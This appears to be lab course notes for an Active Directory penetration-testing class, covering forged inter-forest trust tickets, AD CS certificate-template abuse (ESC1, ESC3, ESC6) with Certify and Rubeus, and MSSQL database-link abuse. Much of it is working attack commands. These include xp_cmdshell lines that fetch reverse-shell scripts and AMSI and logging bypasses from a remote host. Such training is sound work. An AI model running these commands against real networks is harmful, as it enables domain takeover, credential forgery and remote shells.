C:\AD\Tools\BetterSafetyKatz.exe "kerberos::golden /user:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-719815819-3726368948-3917688648 /rc4:2756bdf7dd8ba8e9c40fe60f654115a0 /service:krbtgt /target:eurocorp.local /ticket:C:\AD\Tools\trust_forest_tkt.kirbi" "exit"
Abuse with Kekeo
Get a TGS for a service (CIFS below) in the target domain by using the forged trust ticket:
.\asktgs.exe C:\AD\Tools\kekeo_old\trust_forest_tkt.kirbi CIFS/eurocorp-dc.eurocorp.local
Use the TGS to access the targeted service:
.\kirbikator.exe lsa .\CIFS.eurocorp-dc.eurocorp.local.kirbi
ls \\eurocorp-dc.eurocorp.local\SharedwithDCorp\
Tickets for other services (like HOST and RPCSS for WMI, HTTP for PowerShell Remoting and WinRM) can be created as well
Abuse with Rubeus
Using the same TGT which we forged earlier:
Rubeus.exe asktgs /ticket:C:\AD\Tools\kekeo_old\trust_forest_tkt.kirbi /service:cifs/eurocorp-dc.eurocorp.local /dc:eurocorp-dc.eurocorp.local /ptt
ls \\eurocorp-dc.eurocorp.local\SharedwithDCorp\
net view \\<domain>
# This can enum the shares
Learning Objective 20
- With DA privileges on dollarcorp.moneycorp.local, get access to SharedwithDCorp share on the DC of eurocorp.local forest
Across domain trusts - AD CS
Active Directory Certificate Services (AD CS) enables use of Public Key Infrastructure (PKI) in active directory forest.
- AD CS helps in authenticating users and machines, encrypting and signing documents, filesystem, emails and more.
-
AD CS is the Server Role that allows you to build a public key infrastructure (PKI) and provide public key cryptography, digital certificates, and digital signature capabilities for your organization.
- CA - The certification authority that issues certificates. The server with AD CS role (DC or separate) is the CA.
- Certificate - Issued to a user or machine and can be used for authentication, encryption, signing etc.
- CSR - Certificate Signing Request made by a client to the CA to request a certificate.
- Certificate Template - Defines settings for a certificate. Contains information like - enrolment permissions, EKUs, expiry etc.
- EKU OIDs - Extended Key Usages Object Identifiers. These dictate the use of a certificate template (Client authentication, Smart Card Logon, SubCA etc.)

There are various ways of abusing ADCS! (See the link to “Certified Pre-Owned” paper in slide notes):
- Extract user and machine certificates
- Use certificates to retrieve NTLM hash
- User and machine level persistence
- Escalation to Domain Admin and Enterprise Admin
- Domain persistence
We will not discuss all of the techniques!


We can use the Certify tool to enumerate (and for other attacks) AD CS in the target forest:
Certify.exe cas
Enumerate the templates:
Certify.exe find
```powershell
Enumerate vulnerable templates:
```powershell
Certify.exe find /vulnerable
- In moneycorp, there are multiple misconfigurations in AD CS.
Common requirements/misconfigurations for all the Escalations that we have in the lab (ESC1, ESC3 and ESC6):
- CA grants normal/low-privileged users enrollment rights
- Manager approval is disabled
- Authorization signatures are not required
- The target template grants normal/low-privileged users enrollment rights
AD CS - ESC3
The template SmartCardEnrollment-Agent allows Domain users to enroll and has Certificate Request Agent EKU:
Certify.exe find /vulnerable
The template SmartCardEnrollment-Users has an Application Policy Issuance Requirement of Certificate Request Agent and has an EKU that allows for domain authentication. Search for domain authentication EKU:
Certify.exe find /json /outfile:C:\AD\Tools\file.json ((Get-Content C:\AD\Tools\file.json | ConvertFrom-Json).CertificateTemplates | ? {$_.ExtendedKeyUsage -contains "1.3.6.1.5.5.7.3.2"}) | fl *
Escalation to DA
We can now request a certificate for Certificate Request Agent from SmartCardEnrollment-Agent template:
Certify.exe request /ca:mcorp-dc.moneycorp.local\moneycorp-MCORP-DC-CA/template:SmartCardEnrollment-Agent
Convert from cert.pem to pfx (esc3agent.pfx below) and use it to request a certificate on behalf of DA using the SmartCardEnrollment-Users template:
Certify.exe request /ca:mcorp-dc.moneycorp.local\moneycorp-MCORP-DC-CA/template:SmartCardEnrollment-Users /onbehalfof:dcorp\administrator /enrollcert:esc3agent.pfx /enrollcertpw:SecretPass@123
Convert from cert.pem to pfx (esc3user-DA.pfx below), request DA TGT and inject it:
Rubeus.exe asktgt /user:administrator /certificate:esc3user-DA.pfx /password:SecretPass@123 /ptt
Escalation to EA
Convert from cert.pem to pfx (esc3agent.pfx below) and use it to request a certificate on behalf of EA using the SmartCardEnrollment-Users template:
Certify.exe request /ca:mcorp-dc.moneycorp.local\moneycorp-MCORP-DC-CA /template:SmartCardEnrollment-Users /onbehalfof:moneycorp.local\administrator /enrollcert:esc3agent.pfx /enrollcertpw:SecretPass@123
Request EA TGT and inject it:
Rubeus.exe asktgt /user:moneycorp.local\administrator /certificate:esc3user.pfx /dc:mcorp-dc.moneycorp.local /password:SecretPass@123 /ptt
AD CS - ESC6
The CA in moneycorp has EDITF_ATTRIBUTESUBJECTALTNAME2 flag set. This means that we can request a certificate for ANY user from a template that allow enrollment for normal/low-privileged users:
Certify.exe find
The template CA-Integration grants enrollment to the RDPUsers group. Request a certificate for DA (or EA) as studentx:
Certify.exe request /ca:mcorp-dc.moneycorp.local\moneycorp-MCORP-DC-CA /template:"CA-Integration" /altname:administrator
Convert from cert.pem to pfx (esc6.pfx below) and use it to request a TGT for DA (or EA):
Rubeus.exe asktgt /user:administrator /certificate:esc6.pfx /password:SecretPass@123 /ptt
AD CS - ESC1
The template HTTPSCertificates has ENROLLEE_SUPPLIES_SUBJECT value for msPKI-Certificates-Name-Flag:
Certify.exe find /enrolleeSuppliesSubject
The template HTTPSCertificates allows enrollment to the RDPUsers group. Request a certificate for DA (or EA) as studentx:
Certify.exe request /ca:mcorp-dc.moneycorp.local\moneycorp-MCORP-DC-CA /template:"HTTPSCertificates" /altname:administrator
Convert from cert.pem to pfx (esc1.pfx below) and use it to request a TGT for DA (or EA):
Rubeus.exe asktgt /user:administrator /certificate:esc1.pfx /password:SecretPass@123 /ptt
Learning Objective 21
- Check if AD CS is used by the target forest and find any vulnerable/abusable templates.
- Abuse any such template(s) to escalate to Domain Admin and Enterprise Admin.
Trust Abuse - MSSQL Servers
MS SQL servers are generally deployed in plenty in a Windows domain.
- SQL Servers provide very good options for lateral movement as domain users can be mapped to database roles.
- For MSSQL and PowerShell hackery, lets use PowerUpSQL
Discovery (SPN Scanning):
Get-SQLInstanceDomain
Check Accessibility:
Get-SQLConnectionTestThreaded
Get-SQLInstanceDomain | Get-SQLConnectionTestThreaded -Verbose
Gather Information:
Get-SQLInstanceDomain | Get-SQLServerInfo -Verbose
MSSQL Servers - Database Links
A database link allows a SQL Server to access external data sources like other SQL Servers and OLE DB data sources.
- In case of database links between SQL servers, that is, linked SQL servers it is possible to execute stored procedures.
- Database links work even across forest trusts.
Searching Database Links
Look for links to remote servers:
Get-SQLServerLink -Instance dcorp-mssql -Verbose
Or
select * from master..sysservers
Enumerating Database Links - Manually
Openquery() function can be used to run queries on a linked database:
select * from openquery("dcorp-sql1",'select * from master..sysservers')
Enumerating Database Links:
Get-SQLServerLinkCrawl -Instance dcorp-mssql -Verbose
or
Openquery queries can be chained to access links within links (nested links)
select * from openquery("dcorp-sql1",'select * from openquery("dcorp-mgmt",''select * from master..sysservers'')')
Executing Commands
On the target server, either xp_cmdshell should be already enabled; or If rpcout is enabled (disabled by default), xp_cmdshell can be enabled using:
EXECUTE('sp_configure ''xp_cmdshell'',1;reconfigure;') AT "eu-sql"
Executing Commands
From the initial SQL server, OS commands can be executed using nested link queries:
select * from openquery("192.168.23.25",'select * from openquery("db-sqlsrv",''select @@version as version;exec master..xp_cmdshell "powershell iex (New-Object Net.WebClient).DownloadString(''''http://192.168.100.X/Invoke-PowerShellTcp.ps1'''')"'')')
Abusing Database Links
Crawling links to remote servers:
Get-SQLServerLinkCrawl -Instance us-mssql.us.techcorp.local
Abusing links to remote servers (without -QueryTarget the command tries to use xp_cmdshell on every link of the chain)
Get-SQLServerLinkCrawl -Instance us-mssql.us.techcorp.local -Query 'exec master..xp_cmdshell ''whoami''' -QueryTarget db-sqlsrv
Executing Commands
Use the -QuertyTarget parameter to run Query on a specific instance (without -QueryTarget the command tries to use xp_cmdshell on every link of the chain):
Get-SQLServerLinkCrawl -Instance dcorp-mssql -Query "exec master..xp_cmdshell 'whoami'" -QueryTarget eu-sql
From the initial SQL server, OS commands can be executed using nested link queries:
select * from openquery("dcorp-sql1",'select * from openquery("dcorp-mgmt",''select * from openquery("eu-sql.eu.eurocorp.local",''''select @@version as version;exec master..xp_cmdshell "powershell whoami)'''')'')')
Learning Objective 22
- Get a reverse shell on a SQL server in eurocorp forest by abusing database links from dcorp-mssql
Get-SQLServerLinkCrawl -Instance us-mssql -Query 'exec master..xp_cmdshell ''powershell -c "iex (iwr -UseBasicParsing http://192.168.100.X/sbloggingbypass.txt);iex (iwr -UseBasicParsing http://192.168.100.X/amsibypass.txt);iex (iwr -UseBasicParsing http://192.168.100.X/Invoke-PowerShellTcpEx.ps1)